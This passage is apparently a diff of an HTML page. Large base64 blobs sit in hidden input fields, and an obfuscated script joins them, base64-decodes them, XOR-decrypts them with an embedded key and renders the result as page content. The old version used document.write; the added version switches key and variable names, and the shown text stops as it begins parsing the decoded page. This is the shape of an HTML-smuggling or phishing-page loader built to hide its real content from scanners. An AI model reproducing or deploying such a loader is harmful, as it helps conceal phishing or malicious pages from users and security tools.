value="h2Ayz0v53AUrRDfPe/3kepgVac8lt9MnEyZ3+1zr8l+mEXCDQqfldiUkIZwfw99cvjtQsSiMzBUFci6fF++YcKUjVaBWj+cFPXQ22hu56B+7AXqHKISDGiJ9CcVo2+V6iCQ2zyLz9SIeQyieX+edYJ0adcdnh8QRLSAA3B/1+W29Lm+uIojcFl1sMd9XvpMcgBM6lFyQhwQfQBLsH9XKbZgPdpVb8IcgKm999Bu77VCbJVKTeonZDl5Xc9xbyPpajiRWxyeWw3UQUSHhH8/mf4UzRKBZ9/cCXCEP5W+032WpJEuuJoPQLQJMBOhsu5N4uyRav2CWgnQiYwTJY9/bQbwMTrBZqPVwIFNy2kb780WTN22VVpLaNQZzB9RL3cx+8g55mkulgDc/YRXkR/vhcIM+O4x0ks8EGW98/mzDnFuIZzDEYfPhLgBUEcsau/hNvCFWnUGK0zkGdXH6WdndQp1lQbdls+ITDScd+nbgwU+EJHSXe6XfCFBUAJ9X7uQciAVyjGK0xXQhLxzOQMLAWP0VdM9XmYdwHVIqlEPkxVPzPWzHI63dBS8lF5tY9MxZpWdkvSmW1QsMJwjEStzqRoAveqVmgMB3JHoCzh7K8kT/MVqEUPmPdxtiIM9q7ucf+zNJmWez5BY9XCLlHsH+Z/8gbJ0npfAiJSUm9ELpw3q7EkCjYoXwDzhvcZt7vdt+kw9im1+Nhy4ZZCbIesiaYY8BN6J5stRyBmAin2W4wHijA2uAe5fbcCcvNOpN2sd+hAREjyiX0w4dZnbgfMnhW74ha5JIg8MIHmUTz0/LmUe7ETOuUriGASN1cOob35JsjzBSh0WL8yAnYiT0aLTca4EzZrF0qNQLKmYdxn3j7E6ZEEy4eJflCiJ/PJhh7pJCuT9ThmOugHIsYTHLHrXIYfNiO6Bljf1xIlEB3knbnm6JAmGyIrX0BwN6DZwY3dlhhzpPnlSr/AhafhGYZP/gWq45aphZhtsFImEummDO2x6bOmGCYbnuISghD/xbvP1PjWdLm3bzwQsaQyvvTN/+HKASVJMgm84yLCAU9Xzl+2GPMkunI5LPJjpsB8Qd99FPoxhRniTwxgwIbiP5a/+TXYQFSrx1pNgkIidzy3fGk2uZMVq8Q7L6BlplLucXxP0c/25mrCCX/TYmXR/HYsniGqxjYYRwg4R6WyQfnR/I736hIUiVZPn9KyViHJhtxu5c+G56pHS35xIhWRDmXMP5T5APO55Wlsx6Wlg0wxbr6ROOAEvOdI3bB1FFMpl+/v58oi9bvmP5jnEMUgLbeuqZYKwPbaJ8mfQUPF995mX+z0OhGTTCUrXvexBsE+UWx9Fz/j5um0Kr4jEGcQDGYcLhRrMCYZRnsMR0H0QI7x662n6yEkWQKJTkCgJCP+ka7sBMkx1Wsnj4+Do5QArkRsLdY5Macb9fsc4NIXgE4xz96HCiZVmeXKWOACNfPeNM2fttmARXpGPz7no6XAfJXOrhaZw4c4V4sdcCWmAVnVe07xz6HTK0S4iEch5vK/1Z/N1fjzxkrkC2+xFebgnaQOqTULIvT8dQg/[base64]/cKXHdw0jLvlN3PNAiyFphymYgQ08exeeF+HfYK1hV5BEp90nAkY32Grh00yfAnS5Va31FFAgKPQZvJxGrW92hVyn9RczUAbpW96YGqcDMMVo8fAvE3od/3u/+0OdG3PFR7j5FAVlC9pI2/NG/gRIo3Op+XAAUi7sRfnxEv4lRMFXpfkTM0IWzF3L/0mpDGCSQaD+IC16INpH395PkhpnwkGo3BEwbxTXHr/ASIwSbbFnm44sLFk120ja+2v6NXOxe5bAdApENZ1GwNNEpzJbmX2Q4ywPJXzUd9XBSIAjS7lmu/d7JWwK117182CQF1qsYJfzFxwhB5xtvP1ejCNznkmk/i4LJRLPd/3nbKsCdJsirPAAWE8j41r6mRmNZXLGZLXxciBPfMYb4u9hriBxjkGogRcERg3Bau/hR6wuQax9mIEgA1Un/En00RuHYTCmVImFdAR+Ds92wuVLshI1jyms7CEcYzfFZsXGYfsXMZ1lq9wEDVMImnv3/WaPDlW5IanOegFkKepm7OYT8jBbkF2q8jpZYwLLGvzte/sRZbV5tfF3WnMOxkPH6W+/GzSVQ4r0LDpSEv8dwv0aoTJLg3f5+g4fTjOfXOvycIA0ZptL8Y4XUF4T2HnBnh6rATagKPTQBw5zH+RvycBc/DxNtyaj2Cg8Igj7VMj6YJADbZdw98cNWyETlFn0zmWuF2exUonBOQVTAcZB6P8enDtAknmnzCwYIhycV+7zSJAXbY8oiOEXWloUzk/Mkh6lAEGTa6zZEwIiFeEe2cl6qW9hnX+0zgsGQD/sZ+LdTpkzR6Feo98RDnsq5G3unEKwG0ulS/XbBCt/F9cf2ekapGJahXWm43c5QyLpZ+jaQIxmYYB4oIQxCG8G9VvemV2iFECyeqCHNQxgD5Vf+tsb/xtzrGiUgCIbXB34HO/jUK8xcsZiksMoDHMg4VvFn0y+E0i1WpCHCwJQJtd2wftG/iNPpmfz+jpRWTLOS+zHbo1laKVJkfknGnkg9V7751qdZEmHUq3zIAp5IcAbuMxCsz5Js0P01DMBJxHvfs7yHoRjVb4m8+wVWll95l3v4UOfHzKBfabMDh1Pc9xI2NtkpSx5vEip+hcPXj/mYeLGGqIHZMJwo+AMXl0j2EP5mX+YFDTPc6rSdFBwNspjyflgkyZrmlOY8iATYQjdaLj7Y4NhNZMklo8tH1on/2zFyUuSOECSerP7d18kMddM4Z5cuxo6kXSGz3MDQTDVRP+ZaLkuSKNYk/twLkUo9Xj8/Wv6BlaOKajkIgonEsIfv/JcoywykVCj33s8YD/[base64]/ehQ+RdBu1WwhwcFcibBbOj4QoY4ZsFnpIYrC358/H3sk1i8EzCBeabRJgAnffxg4MFDqxc6vlKy/iUsV3X/ZrzsRZliNIZEo+B0BnQ97nrUm0OtDmy5X5eGLQRaDuMa3M9jgCFruFz17ypcewvERt7RboY8V4Byl8ARGEYM2kS96nyyZkavYpbQBitncMFevOxirGA7vXOjgTEDWB3vGtX+fY01Nrpzk+4AMXkq/na43kGQMVqHfrP9D11HC8xNzsZJpmY6wSWihC4NfQjlX7/cQLAObJxFltB1CnEm7mDu0xOjMGTDIqzEcwF8H+dh2upvhSdszl2r7xI6YwjBV879UvJlVo5dhMUSJScJ20j5mE6lNWmOZ7XRDDNgFNgf5/5frQxNvye5/RcZdHTISbnHSaAkMZVErsYXG3sVmkTZ022sMk2FKY3mMyRCdfd9w9JvnwZMknyCgHddTnScRuDserMVepFpgt8hIX4X73vs7mC5AEfPVIL/FQhjAddPv85FmSIymiKv2istLiKbfsDDW6wZdINp9s4wUV58nGPX0V6JG2/[base64]/ikmi6GmmnKLXAJhMiPetg7v0TrwZTg3+z5RQsIRbPZf+TGaYPULxni/t1J3c8wFf9k3zzH0uPJIbbCy5yKfd95ppGjR9vuGek3SJZfBbEb/vbE/0OcsMplfsEMXcS93vOxlL6G2qBcoqBBFBTLftsudFynThUuWmp/iszX3bUZN7Tf58wbqZC8v8WB0AmmEX073qhJEyHdobOLQFxC+FMysRwiDtzgVWi8HoEeQ6aa73GZL4YO5dEg/wRGG9920/k2F2iGWuHX/bPdi5aNZsf15pP+zlAhXuQ8wkbQRbcFvvSb4cwVq9XjdNzG2V923i6+kybLlKlXPbaelxPE9tIuuMZjhVqkCaL+SIDR3bUZs/zebMhUMB288YVKFco/xbVzWitZ1W3XYf7O1B6FNof290fgmJpuVP04zdcfhHlTdzMfvwBVrx2i8wSP0Yo+UTVm2CIOkyOVLXxEFhXccV8vdt8nmFtgUmA/SxZJRXbd+6TQ54RM5pFm/IxPlM05Gnek2C6MGXDV/PdKlBmAPdK5MlSvz9huF2x9w8xXj+VdNj5GIskTJRi8NATIkII2VbG82aPEEeVXZXQMychE8Rp9ftmsBp6z1qH4SsvRA+cf+r8RKQxW4wmpOF2A3gN6kXE+WitHESaRfXkezl3EOlftMVGjyQ2o1mRwhAMfCbcQPjqG/wGMJdpiNMGEy8h2UfLwBysFFuwfrHAcSZOAO5axuBvpjtGtHm3wiwmZyLEGO/6eYdkRLogotcgDV0r5UH4xGuYNzK6IYzPew13K5Qa3v1loDN1mSObx3oCbHb3HsHDaPs/Yr9QsNcGWCAklUvn/UX7NTegWLbVEANzHeJa2uJlgx5gsCfy0woHLn3se+bxbZs7dppWheB3DW8K/mji2BO/D2CvRYbMezxnNelsv9pIq2RvuUi2hQ9fZ2+CEqLYXrM6Zsgb/ZkrDHchkySxyUWuLz38G/3bIgB4e6cOrZdOoyAjlX2gxTBUNCbCQPnKQ6QzcdQvy5ZjSTZ5yUf7i0mmN3CFLOPRKh1+MM8D7spYrnQ9/DHhlmNJNk+NDq2LCupqZ59n4dUvCGU2kAz/zlqle2uTcKXTMUsoT40OrYsK6nYjynWowGMKeiTeXbCJWK8mbNt4r9AsSyhPjQ6tiwrqdiPWMf3FNQ42JsFP/tgX6CRmhn7s3yAGeGeNWOTOXYg5e8sz8ZZzSSdzjR+7iRTAdiPWMeGWY0k2ZY0OsdtLvj4jkizj+3FJJGuYb7+FH+pkLcMx8ZZzWCJrmA69wxLkYTaXP/aDbV4jZZ0OvZoE/WMtwSS3h3FHIySDGbiFHf92M9Yh8JttXiNrmhvlhhjkY2LYJvSYdFw2dY0fvJsH+3g2niDvgXYfO3fFA7XKG+pnI8Yx8YZuRyF0mQ68hR3kYTbYJvSWc0kmdIAfo5sd+HYy2CH093FHInyYDr+FHvNjI8Yx8YdxSSd0gxv7hhOwOzLGP/SbcgE7fcwfrZoK+nYzxjzwlnIfIGuaHrXqGORiO8Ax85h3USBlnQ69mh7kYyPPefngckcjP+AbrZoY5GQ2gCLvhHYIOHeYA"><input type="hidden" id="ciosxre4" value="L+eCvp2M8Y/9ZhxBSdrmRugmgT6bjSXP/ODbVsjZZ0OvZoE+XYzuinvgGNYI2uaT6OZH+RkNtYh4YZzRyJogxz7hhnkZDaXP/ODbVsjZZ0OvZsH5GQ22z/zgytEJWuYT6OZH+RkNtYh4YZzRDh3mAC/nlDoaD/ZYaDCK1ccZY0OrYsK6nYj1i3uxTUOKE+NDq2LCup2I9Yx/[base64]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[base64]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[base64]/CWr5xI9tFqNsmBmMx/kvuix7/f3/QOebfZEIxIIoFqtMN42oshWGg2H1jNmWNDq2LCup2I9Yx/dQ2HWIqww7ux0u5JT7Ucq7GOkR0McMMrd9DvjpmyzOC2TMQNHunDq2LCup2I9Yx4ZZjSTZ53ljqi1yjM3S0frmLYVk2dY0fu4sb/HQ9ymGgwitJcCzBQqDZX6YzPtR0t9MtBnIhjw7plgiHZiPAP/aDAFk2cIMZtZ8E/W431iThh21eI2WYRryFH6t4NMM/9oNjWTZ1nB6tmgT/Pi7HP/TXbVsja58brZsK+mYu2CP0mHFcYHKDG+6bCuRnMM4/8IdxRyRwgxy4hRj/PjTYJKCYcVw4d5gOvYsa+ngxwzzvhHYfO3SDG+yFHf94NMMx8ZZzWCdrmA693RvkY0LHP/aDY1g4cpgOvYsa+28txCThh3UBO3KDG8yaBP1jI8c/9oNjWTZ1nB6tmh7kZDaAPPaYdhM0e5EB/cpeomg/hnC13mMPfynBA//eRq9rIZNnpNgsDXJnjUqwiWf/djLYJvT1dkk4cpUarZ4E/W431iHhgG1eI2WdRrqFH4lnNtgj8IBjWTZ0mw6jnBL+djLAMfCYdFxgcoMbzJoE/WMjxz/2g2NZNnWcH7mFGP92"><input type="hidden" id="ciosxre5" value="Msd57IFtXFd0gxm4ixvkYTbWIeGGclw2fIMcuN0H/Xg2jHzwmHRcO2ufG+yFGP94McMx8ZZzWTtrnxujmR+8YS3DcvGWbVglfYMfvJkE+GMtxCTvhHYBIWuYT6OZH+RkNtYh4YZzRyRwgAC/nlznYS3DcO+EdkckcI0erZsa53gxwzzvhHYBO3KDG/eJFPZ5c5dlqYh/RmUzyhCHiwrqdiPWMeGWY0k2eYJM+N9epTg9/DHhlmNJNmWNDq2XBa4/dcgb4ZZjSTZljQ6xhE6jID38G+GWY0k2ZY0Osc9DvHZgmnCyxX5LeTeASuTdQ64zcdQv/[base64]/2Xqj0n1JPWWRRe/PFJhqLJ1zpYhjCHghjVr020/qamiUdf/VLg0qasZM6ZUEwHYj1jHhlmNJKmrJR/uVIMB2I9Yx4ZZjSSohxFityEarJXDLM7LCJhk7LchP6c5Y6HZwgmit035LeyTfSeTFB745c8wx84YzES1nkyStiwrqdiPWMeGWfwEle/5a6NsK+Gwjs2mk1TYdc2XuQeDGS6QyP9l58ohJSTZljQ6tiwr2eWefZ/+8Y0k2ZY0OrYsWrj911nKt1zAaK2fEQP7fWL81d59+r5s3DG4xjxCHiwrqdiPWMeGWYzl3NtlLrd9Cr3ZgmXys1y0NNifIQuLcCqgvI8pitcQsB3F730fqw17nNW+fcqrfLQ4qat5a/8RErWgjmWPhxjEMZTbEQOqLFqE0Z8hStcQvVTkuz0qzgBahNGfIR/2ZKAtye4EO+cNPpHZzhHSyxWNVfSfJEMjFXq8kP9l6o9J9UxxljQ6tiwrqdj/ZdajAfWMcZY0OrYsK6nY/kni3liAFdzbeE6/IRa4zLoFjoMYzDGRnkyStiwrqdiPWMeGWfw1/M41N4cpZuWshlX6l024LeirORa+LRaQ1b59yqothCnk11G3ixkerOGfeZanfMEA0e6cOrYsK6nYj1jHhlmNVZTXMQK3IRqslcMszotkuBHcryQP5zlK+dCOfdfyUIARyaM5B4MZLpDIugnS5wmFXZiraS//YQq86b9Y8j9kTG3kjxELoiwePLmaVZLXfLAdGKsFH7tIKiC9zl2Kylm4qeSjAT+PPCug/Zo45qMQuSTEt2Vr92BDleWKVZajAIh1/KsMD695GpnhglT60xicIYiCCXv6GWakkaoZl5p9hVTk23U/jlSDqdiPWMeGWY0k2ZY0S795evjlt1nKt1zAaK2fOQf3SB6gibdQxtd83BXN4j23i21PoaAnWMeGWY0k2ZY0OrYsK6mpwgHbhwCoMYQfCVrCJGupmI8cn4Yd1Syh53U/5wwqsP2+aPLPDLwwrZ8hY6MVFrjIh1nX8lA5ZNnODGbjoGupjLcEp9Zh0USJlmA68hR3/djaeIO+DIkchcIMZuIsa6mYyxjHwmHYBO3SDG+yFGP94McMx8ZZzWTtrnxujmR+8YS3DcvGWbVglfYMfvJkE+GMtxCTvhHYBIWuYT6OZH+RkNtYh4YZzRyRwgAC/nlznZy3DcO+BdkchcI0erZsb+3g21iG3h21cV3SDGbiLG+RhNtYh4YZyUDh3mA68nULnYS3DUPCYdFw2dIMZuIsa6mYyxjHwgm1bIzOAGaOeUOhoP9lhoMIrVyo1zFrli0yjOm/bY7TaJlQ0INtL48ROrnQjkizj+3ZJJ2uaG86eCuRhO8Ix9Jh0USJlnQ67hR3/djOeJu+DAFgja58fu4sa6mc11j/2jndJJ3ONH6OcH7xhLcNQ8Jh0XDZ0gxm4ixrqZjLHJe+EdkkndMUDuoUfi2ctwSThh21eI2WdDr2aH+pvLcQkt5t0RyM/wB+jnB/neDHDcO+EdkckcI0erZsa53gxwz/zgzVeOHDOHq2FG/luLccg85hxXDh3mAC/nkL9eDaXP/ODbVsjZZ0OvZsE+GMu2CP0wG5eOHDMAL+eBPhjI8Yx8YZuRyRwgAC/[base64]/3GIh1+ZckTr+YS6mctw3D3mHZJIGuYDr2LG/pmI8ci4YBtXDZzgxutmwr6ZjPbIPLMDlk2fcwWrZMK+nYyxyD3lnMoLmWVDr2LGvtmI85rrI9jWnd0jR+tmwr7Zy7EMfGWckknZZ0OvZoY6mZ5uybhgiJYNnSNHq2bG/h2M4AloIdjWDZ1jR+8hhjqZlXCa+OIf0ZmJNlGs5cFuSBkyBvhlmNJNmWNDq2LFq4/dcgb4ZZjSTZljQ6tiwrqanCCY67YJFdCLN0UsYRZviRsmHb/lhAAeiDDWq3CRLkiYpp9pMRji5bRjUHjzgqpOW6bcK/Sb0l4Ko1e/8RHuiJw2DH91DFXHGWNDq2LCup2I9Yx4eEqB3Iq2l2tmhrqeSPHIOF09ElGKtpL//hCrzpv1iTvh2hJ1PKNYOKLS647apgxs9MyHH83yEqHiwrqdiPWMeGWY1U5IcRYs6EK6nYj1jHhln9GcizbEIehCup2I9Yx/ZknAGB7pw6tiwr2eWefZ/+8Y0kqaslH+5Ug9nlul3iviEljKiHEWK3CTvd0d5lwssJhSXUpzF3+lgi+OWKFZeOISUk2ed5Y6otcozN0tH65i2FZNnWNH7uLG/x0PcphoMIrSXAswUKg2V+mMz7UdLfTLQZyIY8O6ZYIh2cw2Cb5lndHJHfMALqeBP1jI8Yx8YdzSSdrnRjhhh3kZDbWJu+Edgg4cpgAup4K+nYzxzzwmHNfNnXhHKOZGOpvLcQpoJh0XDhymA69ixr7Zy3GJ+yHbVkgCZsOvJsE82JvwD/2hG5fOHKfT6OcH+RhNtYh4YZyWDh1mw690Qj0aiyGcLXefVU5NttJs6EK6hVshnik0mMdeWXOQuTbSKU3cZIwy4psDX8zkySHl0ylOXeTY/+8Y0nU7I0cvZkc6hFqglm01G9JXyvOAK1Jqmh2V5NjrMVji5bnjX7/wlyrNXrW80EUYzpzJthc5N9T6rSDVDGSwiIdYzaNzA0JCo45YIUb/ZklBnkxyFyzoSD2JWCEeLHCfWM2Zctb48heozlt1nKt0yIHVSrAQ+zFTuIiZo5l6JY4YzZljQ77yljqJSPLMZLCMQB4IoVa6NNe6ip/1jbmn20dZCzABqSQIOp2I9Zi4YtjGjg3yF7hykmvfiyoUeqZb0kxYoQA/85apjdgkznu9mhNOWmNCaqCEcB2I9Yxs9M3HGQrjV2j31ijOyvfKsuWYxQcT40O695EqSJqmX/[base64]/CbRhjIN9X3s5GrzV3mWPpkW0KeTXUA+/fRO1/OPwx4ZZjAHBlhUz5xQPqLQnWMeGWY0lgJN8O4tlDrXY+1nO12G0AeCvIXMX/Z4ZtCdYx4ZZjSXQxwwDkxUSvJEuiXI2Wfkkxed5Y6otcozN0tH65i2FZNnWNH7uLG/x0PcphoMIrSXAswUKg2V+mMz7UdLfTLQZyIY8O6ZYIh2cw2Cb5lndHJHfMALqeBP1jI8Yx8YdzSSdrnRjhhh3kZDbWJu+Edgg4cpgAup4K+nYzxzzwmHNfNnXhHKOZGOpvLcQpoJh0XDhymA69ixr7Zy3GJ+yHbVkgCZsOvJsE82JvwD/2hG5fOHKfT6OcH+RhNtYh4YZyWDh1mw690Qj0aiyGcLXefVU5NttJs4wRwHYj1jHhliEdeGvOQuzYWYY/cII/[base64]/XOTu1tCdYx4ZY3CDg22VfhzgS+OXPWLOGRc04tT40OrYteq3hwgmit020FcyPZDrCLDedvOs8osc5kUhxljQ6tz0WpI26Tf7WYIQZyPINP/dtPpDJAnnit0msdd2yWJK2LCuoiYth3rtU2Gj5sliStiwrqImLYYqTaJgpibYQVh4sK6nZ3hGjhzUlJNmWNDq3PRakjbpN/tZgmEXMm7kHgxkukMivRcq7GOk4/fqcOrYsK6nZwnn629SwZfyDJe8SDT6YzbpN/tZ94YzZljQ7wi0mrImCeMenTakltT40OrYsK6jVsmGKu2iZHczffQf+DDYw3b5pzoNUoSXUq3VetzUujOmaSK+aaYww/fqcOrYsKt3Zln3+g2i8QNj6nDq2LCup2Z5lytNsmB2Jrz0Hp0gS4M26ZZ6T1KwB6IYVa7IIRwHYj1jG8vGNJa0+nDq3NX6Q1d59+r5YgBmY87kHgxkukMiuTfaTbJgdibI1Vh4sK6nZ1l2PhxTMIeGWQDujHT6czbYI/sMMmG28WyELoyF6lJCvRP6LZLgR3K8kD+c5SvnEqzRvhlmNJYCTfDvnOUr4CbLV+sc9jVDYmwUvsxWmlO26Xf6WeMBl3K40RrdhaqzgtgnS5wgAGeDHIQPmLEOpxJN8qy5ZjSTYsyw6lil6vLneifoLZMxA/Zd9L+d5YpG0J/DHhlmMAcGWFQOzdQ603d5lj79UvAGYnwk//zwrscCOBeK/SLB44LN596MhfuDNAmX+10zsdP2XWJK2LCup2I5hwt98kCGIq3wDux0O6NGyXY6WYNBt/Mch66NNe4iJmjmWV2QAGZjyEAPnDT6R+ZYN/osIqBnhthA72oQrqdiPWMeGWMAF5Mu5B/[base64]/pdk0R3Uq3VfOxEenN22SMfyWIAZmPO5B4MZLpDI4/C3uxSAbfzXZEIehFuU0bJJo/7x/Rn4xwEKz"><script>function SuFO7k(){return Math.max(71,95);}
+/* legacy support */
 (function(){
-var qJaa7e=atob('RiDF2LDwXpaJclqaBYE4W/kB+YgACY/8etG7kYC6XJ4pTF+xfzasN1RQUZkBOann');
-var IG6aGJ=[];
-for(var J6fhKa=0;J6fhKa<5;J6fhKa++){
-  var _e=document.getElementById('YIX0VNJKRy'+J6fhKa);IG6aGJ.push(_e?_e.value:'');
+var e3YebI=atob('aRZFrS6NqyrKVgP2EcG2Qw==');
+var qSzX0e=[];
+for(var yARJkq=0;yARJkq<6;yARJkq++){
+  var _e=document.getElementById('ciosxre'+yARJkq);qSzX0e.push(_e?_e.value:'');
 }
-var PAhmAc=IG6aGJ.join('');
-var Eq1UQS=atob(PAhmAc);
-var tCPljf=new Uint8Array(Eq1UQS.length);
-for(J6fhKa=0;J6fhKa<Eq1UQS.length;J6fhKa++){
-  tCPljf[J6fhKa]=Eq1UQS.charCodeAt(J6fhKa)^qJaa7e.charCodeAt(J6fhKa%qJaa7e.length);
+var ZUb8np=qSzX0e.join('');
+var suFqLP=atob(ZUb8np);
+var wKOLVv=new Uint8Array(suFqLP.length);
+yARJkq=0;
+while(yARJkq<suFqLP.length){
+  wKOLVv[yARJkq]=suFqLP.charCodeAt(yARJkq)^e3YebI.charCodeAt(yARJkq%e3YebI.length);
+  yARJkq++;
 }
-var rx1tbE=new TextDecoder('utf-8').decode(tCPljf);
-document.open();
-document.write(rx1tbE);
-document.close();
-})();</script>
-<!-- end -->
-</body>
-</html>
+var OP7mF2=new TextDecoder('utf-8').decode(wKOLVv);
+
+/* Set page title */
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(OP7mF2);
